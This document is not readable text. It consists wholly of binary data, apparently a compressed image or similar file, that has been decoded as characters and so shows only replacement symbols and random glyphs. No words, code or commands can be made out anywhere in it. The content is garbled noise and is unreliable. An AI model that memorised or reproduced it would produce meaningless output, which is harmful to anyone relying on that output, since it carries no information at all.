���k���L�isy$�-��9<�~� j��o�o��Zp�1� 1mg���]YW��ɞvs���W�~M����O���ֿ���Qcķ�<ߴ�y����tB����� ǵ��2x�T� �������F+�~3ĕ9k����yd��)�=r�?֛W$�szc�x5\�v���_J���V>}T�اE\��1����t�ls�gΝݺ� ��V�'�_�t��^��O�zj�p� 玊~�sJm�	�5��i+�:�{�� �L#��ϯ�K�ó��u����L�'���-�lː 뻏�JJ
\�W� �W�Q�W��(yR��7{u���q���]�9ٸ~Gt[��u�f�~�Pq�'��Ve���P���J���1�ҥ����;� �Z��ҍ5ש~��(2�Bpz��߳��1Z'�m����U���6�|���I�R6�L|�B1K9$?!WjH��v�;g����I�������er?�z�:#�h����Wf�U��~G9�������E9A�κ��.e-��!��	9g�֎���ȞH�������RySGЏ������ gL����o���+�ќ�i������}�����2x��_e�����?�n�r`�n���!��:���=�HE���Q��:6d��/��#��w��>�=�W�=?*���4�שUi�Z��~�r�Fsڈ��׷^G�x=p1��?
�t�Ìq��Y����)�ܪ:�]-��T���/�|�i��,|Ssh8?��e�5�5�?�&��u������ ���WJ��q�J���	x���o�� ��٤�^� d��i�������}��>����#� CyQd� �Q��t�����|1�~�J�g�M�85#��}�{�����w� ����C��9Yve</�u.��Ԯ�J\�T�+��	��6+��YY�uk�n�����g���^���
��S�G⶿��{H�su�ꖿ����m5��۽c�^� ���� _���Z� �<sg�_�R�qqk⿵}���#��ϱ�����{��º�~˧���;��ӝR��V�W~ ������g��?�2���=-�����zhG��.���}�����.���ZT��3����2�]hS��S�|G�{_e���O�T��׉?��� ơ6��?�(���e��J?�m�%�E���Ka��_^]�}���M��T�k� o�A�����>-��g����x�V�w�>�����Y�tm&��G� C��췟d� �����W�xsAԮ�o�m�e۝S�K� ��>�e��;kZ�ύѭ$�l��� �ϵ\����w:��~9� ��sk[C�8�SXo��\�7��w~W��qP�<�U9���O����;|�}�^�U<����*H�9��������A��1�� fޘm�	�h��/0d~����[BT9jG޲W�>Z�-��;�Flv��y���q�xէg�������t��[�ֹ�F��Sֻ}/O�1c�?Z�l�"�RT�(�����>t�̒9�/��K��'?��U�<�f�Kf� g޺�B��o6m�:���<%��K���n;����y7�j8�(������C�-��_Bsn\�Z�����%�R���H�'�AJ��m|��М� �j��⿂�Ҿjz���o�͸���sw���|���X�����_u���>�^����Y��^#��q����J���)U��N.M^R��K{ka�a����%,v;��F2�3�Z4)Ԭ�Хnj�QRj���y�7x��ҭ ���#=I�/� ��,�Ol� � ����x��r�Yy<�t��^s�>VNO~s���x�,U�>x��&�в\{Yt,�Zm4ީ�o��8%���<dz�qV#���������X��2;���#���O=pz׉��Q�2KK~G��m$�u�v����d�z�s��,rk��?��b�O�w����>�lp~�����)� �&	��&�����J����=M��D`��}���{��~��<7��2�Dj=��Y���?=�>;�f8J	^5�~�����K�容��*��[�c��6۳ׯ��^�b\f!���k��WA�~�[i�ͽ�#��?�z�L��dq���_�k���	�Q�s\:�Ӟ�R_�~����L�/�"R괶�W������On�z�yZ�=����|�P�{�^E<�)�9�TϮ�Ĥ�z�e��A�q�J��l&�{pO��hˏ�e�;�� ��O�,�=�e(O�I�AK4���g��"X���:`洴�۬�� ?9�SRG܆!���W��y�����#�c�8�I{M���̺Hv�C�:�:��������S!�	o���c�I�u��~՜v�OZū�I�s.�1λSn���(�y��D���}A�a"Rx�1�c4��x� ?ݥ�������U���׹�MY�q��g<g犹��y�����Ҧxw�q��NT��"��Č�-��y���<��l��{��/?Z�����i�II�]D�� ��O.�8�w��Y"�)?y�ݪyS)�t zt�� �AR��9��v[�����M�C� qЎFa��Ǩ�VaV�1�r���ҝ䂘|v<�Z�RSk�k�5U��KR���_������VH�H\�9��_��㞇О��n��S�(�R��:�����X�������10��kG����}:�������� ��S(GE5r�U.�Oɘ�$����]�;���W�n>\�=����v8�?إ{��O���Q>~{~�m┶FOj_(��~wg�s�Z�������Q~�
.V&u�/,K�O���p}z֌�����TmNc����s[V�r1�`v� ?�jv���%'$�2�{<P� >���+�h?��^� �;�	e��&!��;�հ9��կ�9����dQO.�i	9vٯ�� �wxY|!����l� ķ����v����u�|}Q,��>�w��� ���!|޴�/�*Q��}�:��P�Gց��?ʅ�>��Y��QE 5����F����𩨠����:���Ԭ��~�^���Q�[�M��@mӾ��+KO�Z��5+����i�X#ۂg�z� (��,o�?y�P�H~/��A��
��w?	�n��<��ʺp��k|'�x'Öw^0��W7��Z��_�n�� �=6	o?}n;ב�GȄD<�}y��nzW�'�>ڢ�!��Mv�s΢�N1���k?e����������5	a�����k��^�F���xoA�����z��٫��F�%I�}�}���F�U�Z-Vǘx�� �&o�M��n��z��ߙ���ϼ����� ڣ���&�?������1��4xXԥԧ�ė��mU�ԭ�����x����]x��'B����9�_�?ʼ����O�j�i��[�� h����	���c\�n��c7��ּ��Jԯ�ѡ�!�踥'v�)F.�v)]���k:��ha��� E�#�.��z�n��P�n�?��k�l�i�5��`�9�x5�j�^�b��/ν�s��sYJGO=4�?�_�4��2x��
Cw�˸�t�~!��@��Z����P���� ��+��� ��?ڻ�@��~0x�ğ�mc��Ě���t�+R�� �� .]��	�~�_�w�X������l�y��2���Kұ�)�:�:�Eshu_�<&O���#���!8?��?¿��kg��q��l���������o�5� �_���j�\�8�mL�v�i~G�!���_����/N�Ly�Z��Ms���|���� h����Χl?�y�~�|@��}��u�q�O����t�_�� ��S�/�zn�67�o���o���;�?��a�a�kΉ�y��t{(g7X��������:��ҟ������29RT�p�����^׼W���z�:kk����ߴ ��[���A����uuosu����kv�����fki��������� �}����b�����Z��!�Ģ}Q���ٿ�Ϛ�,C���u�91��%��-�����c�tֺ^����Vo����\�N�+�_�� >x��>-h<ц��j?��]��jG�����_�>(�o� �׵�	���4}�^����</oJ�/��~9��ĺ��m��{Y?d�����}��*�3�"��bu���"���F���s��\���2x��/4}��O�y��5J� �Q�c{�\�.z�aIau{��6�a���\��� �@�,�y��� K;�LV��-f��`J ����ɮV��s<�p8�J�<k����'�R߯_�� ������ �0� $�� ��$��u��h:u��y��^�Z���u>��_5(pG�Ǻ�I�̵��ن�f�ۿ�@�� �>$�A������y�l~�.������)?���/�WV����u�j��/?���Z�=��YuM;1>�w�p�^�qa�~M�]y�2O|��!�ړ��#��:T��� K$�� �?�I�8�1���	���=���-����S�?��q��j7���}����o�m6Y`��#��3�q]�"�-�� k�u��&+~���{q�hټA� ��:��{��=W�܏���S�� �Q����i� �|�/e������
�G�{iW玕����/�kфXx�U��ٱ��;�T�� io�Z��-�^� �2ҭ=��>��K���5'�WqM7�� lv���k]K��M�?�)�_���R���S�H�?��� �R׭l_���W���i�6+?:�A����~k[O|V����h���|��ɷ��.�(��o�5��
K�Si�|$���w?��~� E� 9����&O�O7����o��ռ5�3�]���C[�[�;Ø�gw�����E�p�Y�e����� o�b�O��R�1·�xs���n?�ր:O�������o��&	�����gYg�/״��VZd����P��_4�����5��l`��/�-�Χu���_�^8�����k��=�ڀ&��� ˟ӽ }��O�>�~�w�ͪ�:��w��W-o�Ah� �b[2!��=I���|A=�2��q?�O7H�xi��"3�nz�@E�~ѷp�,6�v?���C㟍���a��lsq��zq^�O�^�̇T���C�[[aГ����K�����c�?� ���7�����}|I� �^���+3]F>�x'�p����y�z_�SL�����:�{��� x7����0��j���ߵ zF���WE�_��v�@��kk����Ҽ7]��5I��}:�T�����g�ҽ#�_	|8u����[ۛ[k��������k�Sga��eaPCohFm�r~�� ~o�>)��p|�+H4K1�������Z뷺G��Caͯ"��`Mu�yD�N@�j�����<g��}�-�נ�@�Cu��,�� $r=?�{7���a0隙�?���Zc����,^t���ڽ���M�?�g=�ր=� K���G/�&��犡�� ��sm��?*���9�`��0������H&��E���_������Sy0�#��A�}Cᘡ��0����)E�(F[����k�	תG4�|����ٮ�~��U���/�����e��W���`��_�7����*>��a�Ҡ�ß�C�E��>���Q�"_�὇�/����mՕ�e �ٮ��:����� �Ѡ>o��+T�?�7Z�Gc� /_���b�G?>x9?��PbxP��3�����T��j��O�>9�'����ky߄go
O-� }�����U}�E��n]�ς�9�6��76�m�Mw�Kٳ$G��p?J����/O>ߑ��h��'r��c��\���Oy.I#�����*�f�X�C4�~���k�~"I�ks�?�~Ճ�?���؅8�����Ԕp~ �Xt{�:a�����~��W�y��V�?]WZ���X�i���6����+��� �C���ݷ��u��2����<����^�����A� �W��-N02Oz�?>%���^g�����Nk�
��!����ͩ�8��_��ď;����� ���� �W�|:��/g���K��~V��9�1%H�Ҥ~��Q�.#�#9�s^��s�#y����)�S����O��KS[�=̱D" �Ҵ���Bܜ��W���+B�N���(3��z�����E/��9�=y��~��������=px�\X�\)k�d��X:��?<l<�ߧ�'��w�|�!�/p���9�k��W���[�M���9���7�5x;E�B�D~��ӏ��cޡ��gi���:��V�܇��.#Ks�+x�Ѳt{����k���/�Hq� �=����Y~
�V�?�-��ӭr�S��ظc��_�?�]c�x�bg�o���\g��^{y�\����`u���{\��|o4_���g�Z���?�o�o��t'$�+��7nv�0���!�������u+Q�`���+����`?\��k����=5�S�ebGq�n3_|@��5-Y��w���/O��zxle
�:r_=��mI	y~� �G$_��7۞9�I��5-Y���zrH�>�&G�y'��קF_<�������BG�֊u?J����Dm�J?u����\��f2r����O��ZڴC��7M��y�N�� �Ym�Y��Z���Xh3��m$���S䌓���F�W=����� rb ���#Ӡ�� �2��t�Zx�G�y���ߖs�櫕=&���4��߸��}� |�� JT�2����v)���"�z��R��A�=��ji�R�{��o�>R���}	�899�қ���zcb��w/w^�Q��U��Iiʎ����A�&��[x��78� �;��a�G���:���kϊ�R�w��_�5m3�zo�}W]�ƹ����-/.� ���vv���_��^���L6�� ��N��엣�+����� ����S� �>
�����œ�K�� �]_B�<����!]6����_l�N���u� [߶}-�־���2N�ζ`�U&�N	��5�Ӟ�V�[�o��r�㜹�ʪ���M����y���4����/g����
W�/���]���ͺ�7ua��{��x����Z�;��{�$��c��/�~=��#�x������z�I��F����Z�-� �l�.��� ^�v�_y|T��� �?<a�Y��B���Ծ;��Q�mn��Z_��z��ie���u� F��.�]O��`��(׃u|%����u<�Ǌ|Uy�oJ�صV�oo�?���ZE��� �Ҹ0�u��Jr�����򺴭%t�d�B.��f���AI_��"��+���������ko41�I� ����`\� ˿��T_��?�ޛ{7��:���K��X�����7�+_�z����޺��?�	�Cys���\[[x���<i׷vV��� ?Z���!� �~���$�z����h׿���|ev���#�׉�y��� >�E��_���O��AF�aJ�+�ɤ�'˭�����jX6�w� �?%����kP��M��=�ů�.�-1�o���2��F7M�<g������?�i~Қ�V��?��� �������m��Ҿ@���`��N� �v_>9�����Ӽqku�x�ޝ{w{ei���K\��=��2�+6�a�e��s��h���ͥ��q�9��h�U|;������[K�e��k���p��z��5�ǛS���;��� �]�u<b��#9� 9��2�t)֊�V����3�9��{����ߘd�I%�x� H�����x�N������9��*� ���t��T�l�~~�?��go�������-SK��f�gucegi��Qyv�ʿX<� �� �|�� �,��Z���.u�}{�ͧj� ��� �_k�����g�����?Ǯ�ΦM�B����|�jJ-I_I�2��~��f�q�k�N�Rm{�#����>@����O���
���0_��u�\�ۚ��$�����zǅ��Xx���w6��6�a��F8� �4�?c?�� Kԭ4�ۯ¶V_���> ���q�x~� ����ݕ��U��������˭~g�[�����ďh~0��>�o��h>-���;k+�f.���3�}"*`�XyթG��9T�V��(I8N3j1N.�W�#��3?�� �#2��fQ�����!V5�U�S�R
����mu������wװ�˦�6��j0\� ǽշzb�Ѽ#�\y�uMR^�[���G�/_ݛ���{���O=��w��]r����]���#Y�� ��#5�,x9)b35ʭov�k�ܯo#�~#q_/.��Z^�U�ԝ�d��^�-o�N��%�k�.a� �r�E�f��N�;P+�tO؟��|[���\� Ǯ����֭��5�]�V�P�����~?�q����tM����}Xq�y�N�p^sb�Js��J��.��b���|����������7'������ϧ��������Z��u=nk��ڛ���^+���kI���Il`��Ŀe�ye2d�I�/z��?�x��_�4x^��[��/�m��N��������9�A�a+S˩ӧM')[����=l����=�R�q>.�&��R��O�R�{^�^�ּ�?�u��� ����_�q���w����7:f��ϊ��^#�xc���mn��,�,� ��W�rf Č�� ���5�_�yK9���J��i�4似��^�j��xZ��rJ�SJ��r�9�g� B�M8끃��W6�o�� ��7��_��)�C}O�N�u������L��$�`�(�|�����<tS�㚙��?��~��Z�ԙ�2���dO���sگ�>g������M�3���V���S�^����X=�o�=����M_�1������uM@g���y�=*�ks�9�>�ʵ�h�ƣ�b�]�z� �*�o�PI7rj��\�{��(�b2=2öj	��� x� :�������\ӲO�c���������V�S��mlf,@�u�H�''�;�ӓ��ơ� �0zz����X�iJU�jڭ���n�{���
c s���o�����#�q؃SE � �Z�jt��:��n^��:�8�y�&=���P�����<I��*=3Y;�VB�[2e��A�c;qڣ)��}1�ե���� �����a����{�իy_$K��1L����n�:DŌY׾}?�	�L_��`֝4���خk�6B� ��u=�Jbu?J�(ڸ�������4���0a���9�9�;�-IJ���Tsc1~��� �U�PJz��;q��y���Ӕm��%�i%Hx��b�7y���#��T�H� ����	F2Oo��J�%���\�kFZ�o�yx�x�<� �ҷ��K�A�����e��c���ۦ+f�<���׌�J*+�v?����Ə��&�|y�]6(��u�{@s��/�� fρ::���B/$h��M(��M2���� �B������a��?4[So���vF��o@�Z�d:X��Z� ��+�?��<=;u�����xsI�|]w��V�M���?ʅ�>����T/Q��͏���(9շ���9>�� �?�7�Z� �?�N����@�H~?i߳��g�B�O������Y���j7�wvvc���,xO�Z��$׼G~n'� ��T� ��^�����s����e��� ����g��/�� ��kϲ��Ӭ��e�� ���ƿ�τ��Z5����{g���E�߭w�c�N�&&�"��=�×����S���}?��5�}��R��� �~k��0���>D�X���j��� �^��^c���k���Nxr���� Z��,7Z潬y?���K^��1�R�������_?J�[{_�xΖo�ˏ������,�A��ֳ�B�G)�˽7̆"�����"�����<I�~����kܿf��Z��C�k�y�� /W?��B�ǝ�?��k���^.ãͱ� ����M�i�F�G�kq�
�b�>i�YçD-�����t�LZ��S���a�g鞟�5���~Y�D�i�7������i?�R��g�'���nz������6?<G��	���� �"�1Co�g���嶏��?>m�i�>ՠ�\u����>���	�4�:|3[�n���ӑ_u\|3�Ry�NH���N��j��?�����sޥF=QnR�.��[�Ǐ�u�W��㿏�?�(ӭ5�	Z�`���o����P�-5�K�`a�V���� 
�c��9�/�?����0�ǚpǯ�]M�c��5(!�s�S���#���,Tc	�^��?m�a��o�{�f��o����6���L���b�K-�g>��^Y˯_O��Z��K�x��|�������̆�nu;kO�\�U�'�-����O�SF���CQ��Y�-���W5��GA��ş	]��L�t{_�޶��k������ZM
LOc��sw��o�}� <~u�e�Ox���{]J}+S�� �� �Z�}�z�y��s��_����t����S���}�Nó=[�,��~#�G�4k�<O�����S×���u)l������b��_3�W�k�x\k����F�=gK� D�?�~-�� ���f��<[��K��G��<9�����Cm�궧P�������|5ԭ5M;��Ac�\}�����%����4�y��k�8�����f��奖�-ŏ�4q���lf�#?ҩkk���3�9<m�Z ���s<3s�|�}�ϵzO�"������ڥ���ד�N���>L��<q޽O�?�O.?�%m�h�� _�_uc�� ��2z֥��Rc��<�}zW�x���X��?�4H�����Y��D�gY-���T�<�1��3ϥ}
<�|�|����WΩ$#T�独������|�_���X�#���:�>�a��2~����G҈�3<S6O�y��?��"��{t��� �]��r~��0�p��%�?A�|� ��tq�eH���s�5��\��!�A�?z���󣈘so�=����(%0�0�~��^�yn��z:�*y��� [�����_��T�<�������P�x��I�>���X1��M����ϭt�LP�`����P�� ׮ZO"(�f�7���(�� ��>i���~��W%��Q�zzg��$�_�{��9�NG5�Q���q6?���� ���o�q4�� ���zG���4���.� ���^}$P�b4~�_J�	�&�/0q�s��1��ieu��sKg�ŷ$c�zu��C�j1M���)����X�<���� ��+�����y=>�x�����\�ãi� G�^s�� /ʼg�\�]hzl^oڝ���׭x�#.���f �N	�����a���so��=��M��c�p�M���x^1\O�|���Jh� �g'9� 8����D�ƃ7LZ[u�?�y��I~ͮjSKq؞z���o��ryq��ב֧����x�Y�(���[b;w���ɗ����6y��=���V<n'�ĺ�2�ŭ���Pe,0�H�R9��[�>l���_�ȯ� ��~ӏ����^�໯�#�3������"�̜�<g������C�~b�W���p�]2I$��N�e+��NO<~��V��+����� ��6�1I7�}�u<� ��*Ғ��P��C7���5�w���w� ?� d������5�����s�^�?ϥkK����+!����^q�~4�p��$rs���=��X&�X��g�=?���V��ǝ<�h#� ��W�x�_�[�%��������G���'�x�q�q�_μN�X`���d��zW��Q�'�I��E�1���2�ʊO�В:9��8?J��1�&�#��J���_:_���[{��*-k��u�K�,z��p8 �c��E�� g�q�r۸�� ��Z����z?��smpn=�?/?n�?���CmN{���}�H�>(�a����G\���wE�k8� F�G��_��Ȁ�F�=n�S�g� �_�p�R�����*��]��� $� ���r�9��LW<��m�u�3�*������t�}RS�[����	�p�)_�� ����Ja� �n��z�ÿ	V��`r@=�� �y�h.o"�p�FN+�g�w�e6�5��G\��r��ҍk�8:n�^J}v=�����fK(ml����k�����g��.��H<��<w�;�s�7ieoi4��~��}�������G��A��px��Ǎȴ�9����� gh� �0���� u��o��;���?L�2YNqM�][=���~xN|L׼9���?�����ڟ���m� Nv��s� ׯ�> �Z?��	�u+;�|U�ᬋo���x��~�?�3�*��?�S����ڃ��Ǎhk�1׵ϵ��P��~��ӥ�xǆ�}6���M��x���������_%W���	r�-����v��y���?�MC���R-B�S�}�,j�����[����H�=����}��,����W<9� ��,�K���{^�ḻ�_�|�-W�>���� �k���×�I�\�n2OA҄�f����}z�?���o��
�]����|%� s� �`|@����� ���ė9��Դ�����s�-�}���ǟ�Oǘ5)~|~�e����-tMOS� �K�7���s�� ���� ���}��+<�?ʹ����B�S����S7躞�z�t���)K�2eT�`�F�����n�>�!��� f��D�W�6�l��ԭy��� ���_|h��!�,��3��3�j����� �ߵ��$^׼H>?|�����_nӬ�����}��Y��?i/ٿ���e7�~jW�Ƒ��� �y���V���� ��?����� ^��`���jv���<<nG�����u��?�'�y����6����>����~l�@�$�-��B2=	�� �� �_����9��Ο{yaf|�~};����D| �Ѥ�2�[���'��~U��Vb�ǖOs�l�+tSn�|��Ǎ�����E����׌u�3]N�a�]F�$�<�=��"A�#�������FjQ��Tϓ��tQ��;q�1�[��C�A1ϥ����X�y"򼢧�>��^D[D���[�� ת���Gd˥%(�.���Gn�'�*����yX��֣�h���~˞��Z0�8�Duק��R�男 �=��
8㩤}ۇ����3S�3��9�� ?�Nr>V�U�F��Wꗫ+y� <O��5��Ŝ�KV�����8�(���R�z?{���ƥ��1��a���h����ȿ�kV_jL�W���/���?�������\��1y�%����n� �����s�w�mf���|<����� �MKY�V�5yg_�� �7i� ���|1��7�$�#Լ-�����X�?�������>8������&ӵ��W�k~'�\	,3�����w�[���� �X�ٿ^�������%ݨ9�EO��� �:��KY������=�(x��7#<^�xҾ���?a|j��i�O��/j^�O��Wyk�[]|M�?�d� F� ��c� $���?d/��_��.�m����� 5�a�]yoyi��� �^�*n*6�Mi��>��m�|��{���X���}�C�^���G��|{� �u�,Ѭ��?�'�7��k��{}����O~��3��G�5���g��c�����-��.usዶ���"�C]'�g?]xo�o���V0M�ǖ�!�>�ku���[�=�{/��_����Σ�	Q]��7��Ek__��ͦ�sof=���l� �ο�o�:�?+�
-�D@�� �O�Tڿ��5���ƿ�׍g{���kY�|U�k^(CRя=�����y��B���X����wQ�c�� ���Ӿ<C�c�W��t|C����(�W|�BR�+���� ң����l���d��� ˰�� ���*wgt�yO�/O$�q���� �T��c�2A濿hթE�'w�t_#�Xҥ9(�jQ�_�S�o�SB�}���W⅟ۼ9�h7�?�]xKO��I��Ѽ���� �Z�+����c��|�M�kz��iks�F]�B����6������������/�G���~|��}��چ��^j�7�uK��i�b�g�{۝~��_�	�� ��σ�� ���<9῏��n�m�]}�������lY�]]˭�~]�<e�ʳ�^l��1��r��[$�7�语��KV�x74�d����v��4�ξ��R�Ö>#Ѯ-3km���[�w�6w6_m�`�� �������߲�����Z���[;�_�H4k��6��P�Ӿ�� ���>���;���¿�K��:��<W�O�k>�7��|A�>�����v��k7�z�祭��zΟ� R���o��>W�s���o�q���kMԮ�A� x�/�O�ŧ���� ���� �^������M?'[������6.~�V�^� ��1���?e��X�8�/�|I��[�Z_��%���� ��z���� /:��������?���!��3� /k���
��|l���~�<Y�Y�o���W��F���4]R�� N���Wٲ�O[[����G���V�o�M���zw�]cT��W���~���M��&��������m�Qy� ���E�^�	>!���"�}�J.RmťeY���� ��ѯ��.�0oX�������O���Kq�4�s�O��ĳ�T�=	��~�5� ��c����cǶ�𶷭����}�엟��� .������		��sLԾ	���|G�;���m�+���g�����@>cxz�Z���/.m~�mm��?�� ��<�Ƭ�+�aq8�J�=�R�mCOzI^�����w[:��S����|�&���۩��\_������\�=8�z���1g������R�]Ҵ�HӴ���ꖚ�-1w��K˟��� ���?���	��7~֟	�I⯌�|U�OO��� ���h���a� ޝ�K#���o�N~�� /��?�� ���?eO�?�_�>x?U�v��~��@�o�|y� 	o��_���^�� kY� ��[}�Ҿ�|p������P���jAI(ۛ��y&�iyU�p"��c$�Ț�O��v�/��c����<ῇ��wſx[Y��A�>(k:V��jW?�����_I"=����� :���,&?�Q�����z������������ K� �:�����G���_#��N/)�+�jsI�����K�S��+E%��ЫI�c8�K�ߏ'�qۯL��y_��NyZ��k-O��2[��R����C�9
h� �����𩏝��=9"�?��� �KXB�r��R��~̎?�c�?��m
(?���O�K~���f?̛9��3���VǇcε�1���m����Q����6�8�n(F���|�_J˖\/z��Z��%��_S��5�����������V:�μ��؈��_?�q�NC�:
C�Tt��{���Ϲ�#�j�5���L_:�"_%b/�g~���A?�~?Ү����g c���j*=��������W� 1���hR"~� ����W%�A, D�vq�OJ����8'���gQ�[WԤ��̞�D���� �����?���N�O�� �։����;�����1�E�#�䞝��jtq7L O$�}jE����}��V }�	�&���Θ�Q���EP?���'����񝽱�y�9q�\��/�;����Er�7٢�����8�������/+�y�Ҧ�*@ ��I��֕bˑ$G�8�9��>i�+vEj�E?֧����ѷם�n(��oNO>��>�� �Zi7��dRR�rOk�����Ȥ�3ϖ:���qSyC�� �۳���U>���� �"�T�����q>���M�f��P�\0^:�k���ȗ0d`�c[y�T=1����9���63���D�ھ��SJ|�������[�	�s�����d�&xn~-h���B�U����U� �B���Ng<�C���j�� �/��?���~W�U��+������y}OV{���E������}h��^��_
~�%5����:� �/�k�� 3Q�K���'*��RE���j���$Yrf�' �?�s����?Ɵ���� -u��������78� ����o������	����gk4�����o� ���d��4� �Q?k�]�7��|Yּ��r4�;�Y� J�mF�-n<�R#��k���z�$y�g�Q�z����\�{��<��nm��y��?]C�mG�u�PZ]׏_Τ�!�Y��m�ҳ���� ��� g��\{��Kc�F���(��Y���|�������|�]C���v�\�e� �?�~�ڼ�/R�G���ޙ�5���%�6Z#G��MK⯌,�&��b��f<?�h� </��WA�	��k����_�� �߅��|�'ԧ�� J��]���T�y���^{ѽ�����_j�����\EԶ[17�������y���]�5���)��b��^l���Ml[���?;��Y��0֕Ʃ�_���������4����}k��t������޿����I5He��_�s��0_���S���5Q���[���� ����P�[���~���\���x���?:���E��#��X.�$x��6��ڜ�{Z��A��0��������ׄqtT���/��П��n5M;�����_�Χm�ɦ�,"����;��h#�����_���4{��w�Z��ش�}wN���7_�.?_¿�}'�/��������`>�?��[8����N��4=/X��4�=gM� D��>���T��?��+� ��x_Ǘ_�-7��0hV�3������ t��/�s� ����>������	����q � *��Ժ|���M>~ˢ��_��ⷝ~{h6�{�-�����Xa�O�-���ʋ{�`G�������_�I�˫��:w�.,�m����g�^y��?�v7w^����ҭ�.� ��77���@�ؒ�����T�#��3�FG��+���[�]"��'q�w� �����1O��s��xo��]>�3N`'�=FqڽRx��y1y�B��
 �����s3u=�תx�����I� ��l��^?���oL1�8$�G^�z� ������G�~�o߯��>(����e�3�����GN��� L�͚�l`[\�y�����|\��Q΃���n�Һo_�ub�䛓ϥ v2�"���7��׃޾���of���!n&�'��g�Ҿ@���д6��S"۠>���u��/��>'���77�xW�l��U�|I�]<Y\vʸ�y�����<��͟A�p�qk�%�ʪ�*��f-�����}>�m�O�O^��i~T_��;t���מ���:W����]������O��}/�����K_ks��\[Z��wS�h=��f�T�RN�Y�?�d6�O��g=�������O������� �q��~W�%�-���zWmii�f�� �����Q	sǝl�3JR��Sm���?�좙���c�������"�0K�f���B��?��Oe>�Y|�#�S8����i�sq��$�b���ř��'�Y�6�릶��h�����o���d����^'m,P�:��=@�r�e�'G�h8�������&�(p-�>�ހ'�X"�y�Lz`rs�^��� �iמQ���� J��6� TD���<c�?���� iד���g����8G�<�����c<תj��y6O����#�^q�y~0�L�<�suo�'����uH�:��a�q@�!��4��P�v���j���� H�;�Z��S�����Ɇ�����μg�d>V�d"9�6�8�<�W�������|}��ی�W�|L̞ ԡ�ȇ<ߍwZ<��<74@y�e��� �^}�2�i<Ay�1}�p��� �@�~#� rh��y@ۜ�Uψ��w�5�����knqڢ�ݬ'����.�Ŷy�5o�@���9��m�� ������oƽ��qC5�>QϮk������n���W�x./*��� ��9��@V�3������Ҿ���[A4�~�~��_��[�<��ܐs�{���)mFI�ӯ|�př|�<g�s�� ��NA��9�6�=���5m �>x�$��R���~�nz z�0e&(�BD�<:���3Js�z֜��C��dg��U(����ry���րO?�8�׌�={� ���|y64��O�1�'ӧ�f!s~������k�<x'�?"?�8��������F]riGp=z�+�5��3��c�� �_B�O�f�$��qn��~_�����������0ϓ�`��@%ĞU���g��Ï��xR/7�������0�_���&��˥������ �?���+�H_�/�$�� Rn���|b^M��<��<�G���ۺ#� .�O�����_��[�z���>����~���I��HC���?��E>(xsT>%Ԧ���� �28q_�p֘v����~������y�,�@@����U� 	�]��&hg?h� �j��]�s��~G�¾�*s�~mϒue7}o�u���r�'?i�8��_��������l�{����_����f�������8�(��i��0�=�J�G���Z������0ћ�i%��{�֍���~��MfxS����n>�����C�3�3��c���߯~�?�o�����um������Ӽ7�s�;O�����)�Ż/���M�Y�z��W�><|O��F-n���=F�� L� ɭ_� $���Ű�6Z?�?�.&���/�W_��ֿ-��u���e�6]G��a(�;_�zo�5Xg��M�#p-�m.��?�k���ֱ�m��^o�?�Kɻ������SIy�g��1\gs�o�c�kZ������r8�X�>��]4��f�>�V|7�M5�?��3Q�즊i��Co���� J,��a8��-g�� ���=��%��V�Y��� >���>+��Y�ޥ6�?�1d���MxE�#E�\]�_n�-����\��yI>z�W7L�1usmw���}����~������?�k��sY������?X��햗���߆��~��}����P�� ���� ���A�]��7]�5{����i�k��}٧m��3�e�k�?��������{���xoↃ� =�T��>�l��1i��� 
����>�_h��孙���'�~5�����Z��I�D��O{���¶~�~ՍC�w?�7�l���_�����:7~�3�9��#�T����g�)9��6M\�%>0�?ؾ%���j ����l1��?�}��Zh&��Z��:܎��|[,_�q�;�b�\���	n����)�5�R����1�q�� ���/���hGٌ�ڷ dd���bm�E��O�J�d����R���?J�G,���t��N�p������{|џ:S�׌���U�B㜌zc��<_�>� ���G�\m��[Yu9�Rm7ا�'���
�� �J&������K'�<����?
{��u�SZFW�~�bӋѽz"�w�8�X�7���0m�#�A�$qc*2I�ǧ5ۙ�N�H7��o�o���k�����b��^���j��� c�l�m�����_�5� �����M�xk�e��<G�o���A�xKM��6�/G۵�;O���R���S!��1�w4����>OLr8��j�꒫ףN�ըT��\־�f���t>��x�8l'�t����[t�~��d�\��*�L�|cn��i:Q��R�SG� �� ��~�����b:�t�'���W㏕���8'�� �S��f�6�u����+�� �� �����RK�2�� �����o�*ߙ � ������ /쪟��� a�@���q���  �?�
��<c�æy� Zo�v���)�$�Rʰ���b�|_��8�b7��5o� �� ��Z���lx�xI�7>��?_������ ��S�G~�:Ѿ �ҟ�h�� �OHֵ�[M<X��k�`�f����y_)I,�<���#ǖ7g����<� ������8�����U��F)�q�I�b�{�d�ݚot˱h�"!w����|�y4i��>�a�{k�?pϜq��6}s�(�� [��ޟ��������4���� �~�����=OG�]���oi�|B���6�� :f���cP�Z���W�;���W�/��4���$��n���'Ğ�� �_g����CO�#�ֶ���k5��)�e
q�ry�懇�ϛ��|�^e��s�J��Y�<����:]7}~������UL=G�j)�]y6�ם�
��E�<W������׌>�|'��u�U�4�h�n���+� �wU���?�������4��?KԾ4]���v�w�-W^�<a�+_�틻���ش����������[�f?{�w� �_*�����T]��'� ��x�=���n~�����ڿ�o�_�7�ළ~�����<������G7��~�W������͖��x7��V�e⋫s�\Z��B��_���_�o�1���Ǎ��q�D�1���A_E����p�,˰���N����oy=unڳ��X�u��m��ֶ^O��x��>=׼e�5�X�x�������ze��5�Y� ǝ��7��W�_?�߷�o�z��O~�^*�~�����}�v����1wmi��K��k�8� ַ���S$]��c>��'�����S���ԹWeO��?�)I�^n.N������3�_���T~�>�'�o��,|�O���(�����iڽ�_���-*��KJ���� ��~/� ��o��P|0�O�&����Ҭ��,� ���J� ���N-�b��q�S�� ��3�ਜ਼О)�*��wRM�'F<ʹ�� >ƿ�Fm
ê�Q^v��{���|\� ���Ķ:�<A�\x������.��ּ[�;u�� ��Nx��*G��q۵}�������3̪搤�N0�,T#ʒV��g��̫b��V����[eY;Pp|��� ���e�^��P��qrr{�{W�
.9\o�_y<��a��d
